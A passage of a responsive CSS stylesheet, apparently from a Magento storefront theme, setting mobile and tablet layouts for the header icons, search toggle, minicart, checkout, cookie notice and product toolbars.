	.header-container-fixed .header-content .tool-topsearch .toggle-tab{
		display: block;
		font-size: 30px;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-content{
		display: none;
		position: absolute;
		top: 100%;
		z-index: 9;
		left: 5px;
		right: 5px;
		width: calc(100% - 10px);
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-content.visible{
		display: block;
	}
	.header-container-fixed .header-content .row{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-container-fixed .content-logo{
		width:auto;
		margin-bottom: 0;
		flex: 1;
		text-align: start;
	}
	.header-container-fixed  .fixed-mobile{
		width: auto;
		position: static;
	}
	.header-container-fixed .header-icons{
		width:auto;
	}
	.header-container-fixed  .header-icons .tool-header{
		margin-top: 0;
	}
	.header-container-fixed .top-link-product a.icon .counter, 
	.header-container-fixed .alotheme .text-account,
	.header-container-fixed .content-cart .minicart-wrapper .showcart .text{
		display: none;
	}
	.header-container-fixed  .minicart-text{
		display: none;
	}
	.header-container-fixed .alotheme .wishlist, 
	.header-container-fixed .alotheme .onclick{
		display: none;
	}
	.nav-sections{
		background: #445268 none repeat scroll 0 0;
	}
	.cookie-message .page-wrapper{
		position: relative;
	}
	.nav-open body .message.global.cookie.magepow-gdpr-cookie-notice{
		opacity: 0;
	}
	.nav-open .header .header-icons{
		opacity: 0;
	}
	.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional, .page-layout-2columns-right .sidebar-main, .page-layout-2columns-right .sidebar-additional{
		width:100% !important;
	}
	.page-layout-2columns-left .column.main, .page-layout-2columns-right .column.main{
		width: 100% !important;
	}
	.cart-container{
		display: flex;
		flex-wrap: wrap;
	}
	.cart-container .cart-summary{
		order:1;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	.cart-container .form-cart{
		display: block;
		order:0;
		width: 100%;
		margin-bottom: 50px;
	}
	.header-content .row{
		display: flex;
		flex-wrap: wrap;
		justify-content: center;
		align-items: center;
	}
	.content-logo{
		width:auto;
		margin: 0;
		flex: 1;
	}
	.fixed-mobile{
		width:auto;
	}
	.header-logo{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-logo .logo{
		margin: 0 auto;
		padding-left: 0;
	}
	.header-content .tool-topsearch .toggle-tab{
		display: block;
		font-size: 25px;
	}
	.header-content .tool-topsearch.toggle-visible .toggle-tab:before{
		content: "";
		position: fixed;
		top:0;
		left:0;
		width:100%;
		height:100%;
		z-index: 100;
		background: rgba(0,0,0,.7);
	}
	.fixed-mobile{
		position: static;
	}
	.header-content .tool-topsearch .toggle-content{
		position: absolute;
		top:50px;
		left:10px;
		right:10px;
		width:calc(100% - 20px);
		z-index: 110;
		display: none;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-content{
		z-index: 110;
	}
	.header-content .tool-topsearch .toggle-content.visible{
		display: block;
	}
	.header-icons{
		position: fixed;
		bottom: 0;
		left:0;
		width: 100%;
		z-index: 99;
		background: #fff;
		box-shadow: 0px 0px 5px rgba(0,0,0,.3);
	}
	.header.header-container-fixed{
		position: fixed;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-tab{
		font-size: 25px;
	}
	.header-content{
		box-shadow: 0px 2px 5px rgba(0,0,0,.3);
	}
	.header-top .top-right{
		display: none;
	}
	.header-top .top-left .main-header{
		display: none;
	}
	.header-container-fixed .header-icons{
		width: 100%;
	}
	.header-container-fixed .minicart-text{
		display: block;
	}
	.header-container-fixed .top-link-product a.icon .counter,
	.header-container-fixed .alotheme .text-account,
	.header-container-fixed .content-cart .minicart-wrapper .showcart .text{
		display: block;
	}
	.header-container-fixed .alotheme .wishlist,
	.header-container-fixed .alotheme .onclick{
		display: block;
	}
	.header-icons .more-info{
		display: block;
	}
	.header-icons .tool-header{
		display: flex;
		flex-wrap: wrap;
		margin-top: 0;
		align-items: center;
		justify-content: space-evenly;
	}
	.alotheme .tool-padding{
		margin: 0;
	}
	.header-icons .more-info .toggle-tab:before{
		content: "\f141";
		font-family: FontAwesome;
		font-size: 26px;
		color: #666666;
	}
	.header-icons .more-info .toggle-tab .more-text{
		
		font-size: 12px;		
		text-transform: uppercase;		
		display: block;
		margin-top: -8.5px;
		color: #333;
	}
	.header-icons .more-info .toggle-content{
		position: absolute;
		bottom: 100%;
		left:0;
		width:100%;
		background: #445268;
		display: none;
		flex-wrap: wrap;
		align-items: center;
		padding: 15px 0;
	}
	.header-icons .more-info .toggle-content.visible{
		display: flex;
	}
	.header-icons .more-info .main-header{
		width:calc(100%/5);
	}
	.header-icons .more-info .main-header span{
		color:#fff;
		font-size: 18px;
	}
	.header-icons .more-info .main-header span.number{
		display: none;
	}
	.header-icons .more-info .main-header .icon span {
		font-size: 10px;
		text-transform: uppercase;
		display: block;
		letter-spacing: 0.5px;
		
		margin-top: 2px;
		font-family: 'Open Sans', sans-serif;
	}
	.header-icons .more-info .below-column{
		flex:1;
	}
	.header-icons .more-info .below-column >div{
		display: block;
	}
	.header-icons .more-info .below-column ul{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		margin: 0;
	}
	.header-icons .more-info .below-column ul li{
		width:calc(100%/4);
		display: block;
	}
	.header-icons .more-info .below-column ul li a{
		padding: 0;
		color: #fff;
		font-size: 0;
	}
	.header-icons .more-info .below-column ul li a:before{
		font-size: 18px;
		font-family: FontAwesome;
		margin: 0;
		border: none;
		display: block;
		width: auto;
		height: auto;
	}
	.header-icons .more-info .below-column a span {
		font-size: 10px;
		text-transform: uppercase;
		display: block;
		margin-top: 4px;
		letter-spacing: 0.5px;
	}
	.header-icons .more-info .below-column a[href*="about-magento-demo-store"]:before{
		content: "\f0c0";
	}
	
	.header-icons .more-info .below-column a[href*="contact"]:before{
		content: "\f086";
	}
	
	.header-icons .more-info .below-column a[href*="locations"]:before{
		content: "\f041";
	}
	
	.header-icons .more-info .below-column a[href*="blog"]:before{
		content: "\f249";
	}
	
	.minicart-text >span:not(:first-child){
		display: none;
	}
	.content-cart .minicart-wrapper .showcart .text{
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.minicart-text{
		display: block;
		padding: 0;
		padding-top: 3px;
	}
	.header .header-icons .text-account:not(:first-child){
		display: none;
	}
	.header .header-icons .counter{
		display: none;
	}
	.header .header-icons .text-account:first-child{
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.header .header-icons .onclick, .header .header-icons .wishlist{
		display: block;
		padding: 0;
		padding-top: 3px;
	}
	.alotheme .tool-padding{
		text-align: center;
		position: static;
	}
	.header-icons .minicart-wrapper{
		text-align: center;
	}
	.minicart-wrapper .block-minicart{
		top: auto;
		bottom: 100%;
		width: 100%;
		border-width: 0;
	}
	.minicart-wrapper{
		position: static;
	}
	.minicart-wrapper .block-minicart:after{
		display: none;
	}
	.minicart-wrapper .action.showcart .counter.qty{
		top:-5px;
	}
	.header .tool-account .toggle-content{
		left: 0;
		top: auto;
		bottom: 100%;
		width: 100%;
	}
	.alo-toggle .toggle-content:after{
		display: none;
	}
	.alo-toggle .toggle-content{
		border-width: 0 0 5px 0;
	}
	#backtotop{
		bottom: 75px;
	}
	body .message.global.cookie.magepow-gdpr-cookie-notice{
		bottom: 70px !important;
		z-index: 99;
	}
	.header-container-fixed .top-link-product a.icon .counter{
		display: none;
	}
	.header-container-fixed .header-content{
		padding: 7px 0;
	}
	.header.header-container-fixed .logo{
		max-width: 120px;
	}
	.toolbar .toolbar-amount{
		display: none;
	}
	.toolbar .modes{
		width:auto;
		flex: 1;
		text-align: end;
	}
	.toolbar .sorter-label{
		padding-inline-start: 0;
	}
	.toolbar{
		display: flex;
		flex-wrap: wrap;
	}
	.toolbar-bottom .toolbar-products .toolbar-amount{
		display: none;
	}
	.toolbar-bottom .toolbar-products .pages{
		width:auto;
		margin-top: 0;
		flex: 1;
		text-align: end;
	}
	.header-content{
		box-shadow: none;
		flex: 1;
		padding: 15px 0;
	}
	.header-contente-mobile >.container{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-contente-mobile{
		background: #fff;
		box-shadow: 0px 2px 5px rgba(0,0,0,.3);
		position: relative;
		z-index: 9;
	}
	.header-bottom{
		background: transparent !important;
	}
	.tool-topsearch .toggle-tab{
		display: block;
		font-size: 25px;
	}
	.tool-topsearch{
		position: static;
	}
	.tool-topsearch .toggle-content{
		position: absolute;
		top: 50px;
		left: 10px !important;
		right: 10px !important;
		width: calc(100% - 20px);
		z-index: 110;
		display: none;
	}
	.tool-topsearch .toggle-content.visible{
		display: block;
	}
	.tool-topsearch.toggle-visible .toggle-tab:before{
		content: "";
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: 100;
		background: rgba(0,0,0,.7);
	}
	.header-bottom .hidden-top-bar{
		margin-top: 0;
	}
	.top-link-product a.icon, .toggle-tab-mobile .toggle-tab.mobile, .content-cart .minicart-wrapper .showcart .crat-icon, .alotheme .icons, .content-cart .minicart-wrapper .showcart .price{
		color:#666 !important;
	}
	.content-cart .minicart-wrapper .showcart .text{
		display: block;
	}
	.alotheme .tool-padding.top-link-product{
		padding-top: 0;
	}
	.header-icons .tool-header{
		margin-bottom: 0;
		padding: 10px 0;
	}
	.header.header-container-fixed .header-bottom{
		display: block;
	}
	.header-icons .toggle-content .main-header{
		border: none;
	}
	.header-container-fixed .header-icons{
		top: auto;
	}	
	.page-wrapper{
		padding-bottom: 69px;
	}
	.minicart-items-wrapper{
        height: 120px !important;
    }
    .page-layout-1column .product-view .product-primary-column >.row{
        margin: 0;
    }
    .bundle-options-container .product-add-form .block-bundle-summary{
        padding-bottom: 10px;
    }
    .customer-welcome .customer-menu{
        bottom: 100%;
    }
    .customer-welcome .action.switch:after{
        content: "\f106";
    }
    .customer-welcome.active .action.switch:after{
        content: "\f107";
    }
    /*minicart checkout*/
	.checkout-container .opc-estimated-wrapper .minicart-wrapper{
		display: block !important;
		position: absolute;
		top: 50%;
		transform: translate(0,-50%);
		right: 0;
		z-index: 2;
		visibility: visible;	
	}
	.opc-estimated-wrapper{
		display: block !important;
		position: relative;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button{
		background: transparent;
		line-height: normal;
		height: auto;
		padding: 0;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button:before{
		font-family: "FontAwesome";
		font-size: 22px;
		content: "\f291";
		color: #666 !important;
	}
	.modal-custom.opc-sidebar{
		bottom: 0;
		left: 0;
		min-width: 0;
		position: fixed;
		right: 0;
		top: 0;
		visibility: hidden;
		opacity: 0;
		-webkit-transition: visibility 0s .3s,opacity .3s ease;
		transition: visibility 0s .3s,opacity .3s ease;
		left: 44px;
		z-index: 902 !important;   
		margin: 0;
		background: #f5f5f5;
		width: auto;
	}
	.modal-custom.opc-sidebar._show{
		visibility: visible;
		opacity: 1;
		-webkit-transition: opacity .3s ease;
		transition: opacity .3s ease;
	}
	body._has-modal-custom .modal-custom-overlay{
		background-color: rgba(51,51,51,0.55);
		z-index: 900 !important;
	}
	.modal-custom.opc-sidebar .minicart-items-wrapper{
		height: auto !important;
	}
	.modal-custom.opc-sidebar .modal-header .action-close{
		display: block;
	}
	.checkout-index-index .opc-wrapper{
		width: 100%;
		padding-inline-end: 0;
	}
	.opc-progress-bar .opc-progress-bar-item{
		width: 50%;
    }
    .opc-estimated-wrapper{
		padding: 18px 0;
	}
    /*end minicart checkout*/
    .table-checkout-shipping-method tbody td:first-child{
		padding-left: 10px;
		padding-right: 10px;
	}
	.table-checkout-shipping-method thead th,
	.table-checkout-shipping-method tbody td{
		min-width: 150px;
	}
	.table-checkout-shipping-method{
		overflow-x: auto;
		max-width: 100%;
		display: flex;
		flex-wrap: wrap;
    }
    .opc-wrapper .step-title{
		border-bottom: none;
	}
	.header-top{
		border: none;
	  }
  }
  @media (max-width: 991px) and (min-width: 768px){
	.data.table .custom-qty{
        width:115px;
    }
  }
  @media(max-width:767px){
	body .message.global.cookie.magepow-gdpr-cookie-notice .info{
	  width:100%;
	  flex:none;
	  margin-bottom: 10px;
	}
	body .message.global.cookie.magepow-gdpr-cookie-notice .content {
	  justify-content: flex-end;
	}
	.cookie-message .page-wrapper{
	  padding-bottom: 125px;
	}
	.cookie-message #backtotop{
	  bottom: 130px;
	}
	.modal-popup.modals-quickview {
	  left:0;
	}
	.modal-popup.modals-quickview  .modal-content{
	  max-height: none;
	}
	.modal-popup.modals-quickview .product-primary-column{
	  padding-left: 30px;
	  padding-right: 30px;
	}
	.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap{
	  background: #fff;
	}
	
	.header .top-mobile .toggle-content{
	  display: block;
	}  
	.header-content .tool-topsearch .toggle-content{
	  display: block;
	}
	.nav-sections-item-content:not(:nth-child(2)){
		display: none !important;
	}
	.login-container .fieldset{
		min-width: auto;
	}
	.login-container .fieldset::after{
		text-align: start;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th{
		display: none;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{
		box-sizing: border-box;
		float: left;
		text-align: start;
		width: 70%;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th,
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{
		padding: 5px 0;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{
		box-sizing: border-box;
		float: left;
		text-align: end;
		width: 30%;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td{
		display: block;
		padding: 5px 0;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td.col:before{
		content: attr(data-th) ": ";
		margin-right: 10px;
		font-weight: bold;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td.actions a{
		float: none;
	}
	.cart.table-wrapper .item .col.item{
		padding: 10px 0;
	}
	.cart.table-wrapper .col.qty, 
	.cart.table-wrapper .col.price,
	.cart.table-wrapper .col.subtotal,
	.cart.table-wrapper .col.msrp{
		width:100%;
		float:none;
		text-align: start;
		padding: 5px 0;
	}
	.data.table .custom-qty{
		margin: 0;
	}
	.checkout-payment-method .payment-methods{
		margin: 0;
	}
	.cms-page-main-product.box-products .custom-product .product-items{
		margin: 0 15px;
	}
	.cart.table-wrapper .item .item-info{
		display: block;
	}
	.cart.table-wrapper .actions-toolbar{
		display: flex;
		flex-wrap: wrap;
	}
	.header-content .tool-topsearch .toggle-content{
		display: none;
	}	
	.opc-estimated-wrapper{
		padding: 18px 0;
		position: relative;
	}
	.checkout-payment-method .payment-option{
		margin: 0;
	}
	.checkout-payment-method .payment-option .payment-option-content{
		padding:0;		
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper{
		display: block !important;
		position: absolute;
		top:50%;
		transform: translate(0,-50%);
		right:0;
		z-index: 2;
		visibility: visible;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button{
		background: transparent;
		line-height: normal;
		height: auto;
		padding: 0;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button:before{
		font-family: "FontAwesome";
		font-size: 22px;		
		content: "\f291";
		color:#666 !important;
	}
	.opc-block-summary{
		margin: 0;
	}
	.opc-block-shipping-information{
		padding: 20px 30px;		
		background: #f5f5f5;
	}
	.data.table tbody tr td .control.qty{
		display: flex;
    }
    .catalog-product-view .data.table tbody tr td .control.qty{
		display: inline-block;
	}
    .page-layout-1column .product-view .product.media{
        width: 60%;
        margin: auto;
    }
  }
  @media(max-width:639px){
	.toolbar-bottom .toolbar-products .pages{
		text-align: center;
	}
	.toolbar .modes{
		display: block;
		position: absolute;
		top: 2px;
		right: 0;
		padding: 0;
		padding-inline-end: 15px;
	}
	.toolbar .sorter{
		display: none;
	}
  }
  @media(max-width:575px) {
  	.modal-popup.modal-slide.modals-ajaxcart .product-image {
  		display: none;
  	}
  }
  @media(max-width:480px){
  	.modal-popup.modal-slide.modals-ajaxcart .modal-content {
  		padding-left: 20px;
  		padding-right: 20px;
  	}
  	.modal-popup.modal-slide.modals-ajaxcart .actions .view-cart.action,
  	.modal-popup.modal-slide.modals-ajaxcart .actions .continue.action {
  		padding: 0 20px;
  	}
	.checkout-cart-index .page-title-wrapper .page-title span{
        font-size: 16px;
    } 
    .page-layout-1column .product-view .product.media{
        width: 100%;        
    }
    .product-info-main .price-box .price-wrapper .price, 
    .product-options-bottom .price-box .price-wrapper .price{
        font-size: 18px;
    }
	.header .top-mobile .support .number{
	  display: none;
	}
	.header .top-mobile {
	  position: static;
	}
	.header .header-top .top-left{
	  width: 100%;
	  display: flex;
	  justify-content: center;
	  align-items: center;
	}
	.header .header-top .top-left .main-header{
	  display: none;
	}
	.header .header-top .top-left .tool-setting >.currency_top{
		position: relative;
		margin-right: 5px;
	}
	.header .header-top .top-left .tool-setting >.currency_top:before{
		content: "";
		position: absolute;
		top:50%;
		right:0;
		transform: translate(0,-50%);
		height:20px;
		border-right: solid 1px #e1e1e1;
	}
	.header .header-top .top-left .tool-setting{
		border-top: solid 1px #e1e1e1;
		width:100%;
	}
	.main-header .support span{
	  font-size: 16px;
	}
	.header .welcome-msg:after{
	  display: none;
	}
	.main-header .support span.icon{
	  padding-right: 0;
	}
	.page-header .switcher .options ul.dropdown{
	  left:50%;
	  transform: translate(-50%,0);
	}
	.header .top-mobile .toggle-content{
	  display: none;
	  position: absolute;
	  top:auto;
	  bottom: 100%;
	  right:0;
	  background: #fff;
	  padding: 20px;
	  box-shadow: 0px 0px 5px rgba(0,0,0,.3);
	  z-index: 9;
	  min-width: 200px;
	  width:100%;
	}
	.page-header .top-form-language .switcher .options{
	  margin-left: 0;
	}
	.page-header .switcher .options:before{
	  display: none;
	}
	.header .top-mobile .toggle-content.visible{
	  display: block;
	}
	.header .top-mobile .toggle-tab:before{
	  content: "\f013";
	  font-family: FontAwesome;
	}
	.header .top-mobile .toggle-tab{
	  display: block;
	  font-size: 22px;
	  color:#666;
	} 
	.main-header .support span{
		font-size: 18px;
	} 
	.header-content .tool-topsearch .toggle-tab{
	  display: block;
	  font-size: 20px;
	  cursor: pointer;
	}
	.header-content .tool-topsearch.toggle-visible .toggle-tab:before{
		content: "";
		position: fixed;
		top:0;
		left:0;
		width:100%;
		height:100%;
		background: rgba(0,0,0,.7);
		z-index: 100;
		cursor: pointer;
	}
	.header .header-content .tool-topsearch .toggle-content{
	  display: none;
	  position: fixed;
	  top:10vh;
	  z-index: 110;
	  left:5px;
	  right:5px;
	  width:calc(100% - 10px);
	}
	.header .header-logo .logo{
	  max-width: 100px;
	  padding-left: 0;
	}
	.header .content-logo{
	  margin: 0;
	  width:100%;
	  flex:none;
	  text-align: start;
	  padding-inline-end: 0;
	}
	.tool-topsearch .toggle-tab{
		font-size: 20px;
	}
	.header-content{
	  padding: 10px 0;
	}
	.header-content .tool-topsearch .toggle-content.visible{
	  display: block;
	}
	.header .header-icons .tool-header{
	  margin-top: 0;
	  display: flex;
	  flex-wrap: wrap;
	  justify-content: center;
	  align-items: center;
	}
	.header .header-icons .onclick,.header .header-icons .wishlist{
	  /* display: none; */
	  display: block;
	  padding: 0;
	  padding-top: 3px;
	}
	.header .header-icons .text-account:not(:first-child){
		display: none;
	} 	
	.header .header-icons .text-account:first-child{
		font-size: 10px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.header .header-icons .counter{
		display: none;
	}
	.minicart-text{
		/* display: none; */
		display: block;
		padding: 0;
		padding-top: 3px;
	}
	.content-cart .minicart-wrapper .showcart .text{
		font-size: 10px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.minicart-text >span:not(:first-child){
		display: none;
	}
	.header-logo{
		display: flex;
		align-items: center;
		flex-wrap: wrap;
	}
	.header .header-icons{
	  flex:none;
	  max-width: none;
	  width:100%;
	  position: fixed;
	  bottom: 0;
	  left:0;
	  top:auto !important;
	  z-index: 99;
	  background: #fff;	  
	  box-shadow: 0px 0px 5px rgba(0,0,0,.3);
	}	
	.alotheme .tool-padding{
		margin: 0;
		width: calc(100%/4);
    	text-align: center;
	}
	.header .header-content .row{
	  display: flex;
	  flex-wrap: wrap;
	  align-items: center;
	  position: relative;	  
	}
	.minicart-wrapper .block-minicart{
		top:auto;
		bottom: 100%;
		width: 100%;
	}
	.minicart-wrapper .block-minicart:after{
		top:auto;
		bottom:-5px;
		right: 151px;
		display: none;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-tab{
		font-size: 20px;
	}
	.header .header-content .fixed-mobile{
	  width:auto;
	  position: static;
	}
	.header .alotheme .icons,
	.header .content-cart .minicart-wrapper .showcart .crat-icon:before{
	  font-size: 20px;
	}
	.minicart-wrapper .action.showcart .counter.qty{
	  height: 20px;
	  line-height: 20px;
	  width: 20px;
	}	
	.header .tool-account .toggle-content{
	  left: 0;
	  top:auto;
	  bottom: 100%;
	  width:100%;
	}
	.header .tool-account{
		position: static;
	}
	.alo-toggle .toggle-content:after{
		top:auto;
		bottom: -11px;
		left: 35px;
		display: none;
	}
	.minicart-wrapper{
		position: static;
	}
	.alo-toggle .toggle-content:before{
		top:auto;
		bottom: -1px;
	}
	.alo-toggle .toggle-content{
		border-width:  0 0 5px 0;
	}
	.home-slider .slick-slide.slick-active .figcaption .caption1, .home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3{
		font-size: 16px;
	}
	.home-slider .slick-slide.slick-active .figcaption .caption2{
		font-size: 15px;
	}
	.footer-copyright span, .copyright span{
		font-size: 12px;
		line-height: 18px;
		padding: 10px 0;
	}
	.payment{
		padding: 0 35px;
	}
	#backtotop .fa{
		padding: 0;
	}
	#backtotop{
		bottom:63px;
		right:6px;
	}
	.nav-toggle:before{
		font-size: 22px;
	}
	.header-icons .more-info{
		display: inline-block;
		width:calc(100%/4);
	}
	.header-icons .minicart-wrapper{
		width:calc(100%/4);
		text-align: center;
	}
	.header-icons .more-info .toggle-tab:before{
		content: "\f141";
		font-family: FontAwesome;
		font-size: 20px;
		color: #666;
	}
	.header-icons .more-info .toggle-tab .more-text{
		
		text-transform: uppercase;		
		font-size: 10px;
		display: block;
		margin-top: -8.5px;
		color:#333;
	}
	.header-icons .more-info .toggle-tab .hidden{
		display: none !important;
	}
	.header-icons .more-info .toggle-content{
		position: absolute;
		bottom: 100%;
		background: #445268;
		width:100%;
		left:0;
		padding: 10px 0;
	}
	.header-icons .more-info .toggle-content.visible{
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-icons .more-info  .below-column a{
		font-size: 0;
		padding: 0;
		color: #fff;
	}
	.main-header .support span.icon{
		color:#fff;
	}
	.header-icons .more-info  .below-column ul{
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-icons .more-info  .below-column ul li{
		float: none;
		display: flex;
		width:calc(100%/4);
		justify-content: center;
	}
	
	.header-icons .more-info  .below-column a:before{
		font-size: 18px;
		font-family: FontAwesome;
		margin: 0;
		border: none;
		display: block;
		width: auto;
		height:auto;
	}
	.header-icons .more-info  .below-column a:after{
		font-size: 10px;
		text-transform: uppercase;
		display: block;
		margin-top: 4px;
		letter-spacing: 0.5px;
	}	
	.header .top-mobile .support .icon span {
		font-size: 10px;
		text-transform: uppercase;
		display: block;		
		letter-spacing: 0.5px;
		
		margin-top: 2px;
		font-family: 'Open Sans', sans-serif;
	}
	.header .top-right{
		display: none;
	}
	.header .header-top .top-left{
		flex-wrap: wrap;
	}
	.header .welcome-msg{
		margin-right: 0;
		width: 100%;
	}
	.header-icons .toggle-content .main-header{
		width:calc(100%/5);
	}
	.header-icons .toggle-content .below-column{
		flex:1;
	}
	.header-icons .toggle-content .below-column .links-wrapper-separators{
		width:100%;
	}
	body .message.global.cookie.magepow-gdpr-cookie-notice{
		bottom: 58px !important;
		z-index: 99;
	}
	.minicart-wrapper .block-minicart{
		border-width: 0 0 5px 0;
	}
	.minicart-wrapper .action.showcart .counter.qty{
		top:-3px;
	}
	.header-container-fixed .minicart-text{
		display: block;
	}
	.header-container-fixed .alotheme .text-account{
		display: block;
	}
	.header-container-fixed .content-cart .minicart-wrapper .showcart .text{
		display: block;
	}
	.login-container .block .block-content{
		padding: 20px;
	}
	.fieldset > .legend + br{
		display: none;
	}
	.products-grid.wishlist .product-item .box-tocart{
		margin-right: 0;
		margin-bottom: 10px;
	}
	.wishlist-index-index .products-grid.wishlist .product-item{
		margin-bottom: 35px;
	}
	.customer-welcome .customer-menu{
		bottom: 100%;
	}
	.customer-welcome .action.switch:after{
		content: "\f106";
	}
	.customer-welcome.active .action.switch:after{
		content: "\f107";
	}
	.sidebar .block .block-title strong, .sidebar .magictabs .item.activated .title{
		font-size: 14px;
	}
	.pagecrumbs-title, .page-title-wrapper h1 span{
		font-size: 16px;
	}
	.cart-container .cart.main .action{
		width: 100%;
		text-align: center;
	}
	.cart-summary{
		padding-left: 0;
		padding-right: 0;
	}	
	.actions-toolbar >.primary .action{
		width:100%;
		text-align: center;
	}
	.actions-toolbar .primary a.action{
		width:100%;
		text-align: center;
	}
	.action.captcha-reload{
		width:100%;
		text-align: center;
	}	
	.block-reorder .actions-toolbar >.primary .action{
		width:auto;		
		text-align: center;
	}	
	.block-reorder .actions-toolbar .secondary{	
		line-height: 35px;
		padding-inline-start: 10px;
	}
	.block-reorder .actions-toolbar .secondary .action{
		display: inline-block;
	}
	.block-reorder .actions-toolbar{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.store-item .onmap .onclick-map{
		width:100%;
		text-align: center;
	}
	.opc-estimated-wrapper{
		padding: 18px 0;
	}
	.opc-estimated-wrapper .estimated-block .estimated-label{
		font-size: 16px;
	}
	.opc-progress-bar-item>span{
		font-size: 15px;
	}	
	.checkout-payment-method .payment-method-content{
		padding-left: 0;
	}
	.checkout-payment-method .payment-method-billing-address .billing-address-details{
		padding: 0;
	}
	.checkout-payment-method .payment-method-title{
		padding: 15px 0;
	}
	.page-wrapper{
		padding-bottom: 58px;
	}
	.account .column.main .block .block-title{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.account .column.main .block .block-title >.action{
		font-size: 12px;
	}
	.wishlist-index-index .products-grid.wishlist .product-item-info{
		width:100%;
	}
	.products-grid.wishlist{
		margin-right: 0;
	}
	.block-minicart .block-content > .actions > .primary .action.primary{
		margin: 0;
		width:100%;
	}
	.block-minicart .block-content > .actions .secondary .viewcart{
		margin: 0;
		width:100%;
	}
	.detail-about .left-detail-about .box:nth-child(3), .detail-about  .left-detail-about .box:nth-child(4){
		margin-bottom: 50px;
	}	
	.about-us-box-2 .box-layout-2 .index-code{
		font-size: 25px;
	}
	.store-title .title-store, .contact-content .page-subheading{
		font-size: 16px;
	}
	.post-list-wrapper .post-list .post-read-more, .post-view .post-read-more{
		width:100%;
		text-align: center;
	}
	.products-list .item .product-item-details{
		width:100%;
		padding: 0;
	}
	.products-list .images-container{
		width:100%;
	}
	body .searchsuite-autocomplete{
		width: 100%;
	}
	body .searchsuite-autocomplete ul{
		max-height: 140px;		
	}
	body .searchsuite-autocomplete .price-box .price{
		font-size: 16px;
	}
	body .searchsuite-autocomplete .price-box .old-price .price{
		font-size: 13px;
	}
	.header .form-search .catalogsearch{
		position: static;
	}
	.header .form-search .catalogsearch-box{
		width:28%;
	}
	.custom-slide{
		left:0;
	}
	.opc-block-summary .minicart-items .product-item-details{		
		padding-left: 0;		
	}
	.opc-block-summary .product-item .product-item-inner{
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
	}
	.opc-block-summary .product-item .product-item-name-block{
		width:100%;
		padding-top: 10px;
	}
	.checkout-container .modal-custom .action-close{
		right:10px;
	}
	.opc-wrapper .step-title,
	.opc-block-shipping-information .shipping-information-title,
	.opc-block-summary>.title, 
	.checkout-agreements-items .checkout-agreements-item-title{
		font-size: 20px;
	}
	.minicart-items .product-item-details .price{
		font-size: 18px;
	}
	.banner-show-3 img{
		width:100%;
	}
	.banner-show-3 .banner-boder-zoom{
		max-width: none;
	}
	.padding-lr-5{
		padding-left: 15px;
		padding-right: 15px;
	}
	.banner-boder-zoom a img{
		width: 100%;
	}
	.payment{
		padding: 0;
	}	
	.absolute-countdown .alo-count-down{
		padding: 0;
	}
	.cms-page-product.box-products-two  .magictabs{
		display: flex;
		overflow-x: auto;
		overflow-y: hidden;
		white-space: nowrap;
		padding-bottom: 8px;
	}
	.cms-page-product.box-products-two  .magictabs .item .title{
		top:0;
	}
	.footer_links_company .links li a{
		margin: 0;
	}
	.header .welcome-msg{
        width:auto;
    }
    .header .header-top .top-left .tool-setting{
        width:auto;
        border: none;
    }
   
    .header .header-top .top-left{
        justify-content:space-between;
    }
  }
  @media(max-width:375px){
	.header .header-content .row{
		padding: 0;
	}
  }
  @media(max-width:360px){
  	.modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart {
  		margin-right: 6px;
  	}
	.cookie-message .page-wrapper{
	  padding-bottom: 180px;
	}
	.cookie-message #backtotop{
	  bottom: 190px;
	}
	.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap{
	  margin: 0;
	  transform: none;
	  top:15vh;
	}
	.block-subscribe .actions{
		float:none;
	}
	.block-subscribe .actions button.button{
		width:100%;
		border-radius: 3px;
	}
	.slick-next{
		right:0;
	}
	.slick-prev{
		left:0;
	}
	.cms-static-product .box-products .content-products .slick-slider{
